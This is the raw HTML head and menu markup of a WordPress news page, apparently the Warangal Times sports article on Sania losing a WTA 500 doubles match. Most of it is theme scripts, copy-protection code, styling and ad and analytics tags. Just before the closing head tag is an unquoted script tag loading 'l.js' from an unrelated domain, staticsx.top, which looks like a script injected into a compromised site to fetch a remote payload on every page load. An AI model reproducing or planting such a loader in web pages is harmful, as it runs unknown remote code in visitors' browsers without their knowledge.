    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3168051abf";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/sports/",
                    "name": "Sports"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-11700 single-format-standard wp-theme-Newspaper td-standard-pack unselectable sania-loses-wta-500-womens-doubles global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


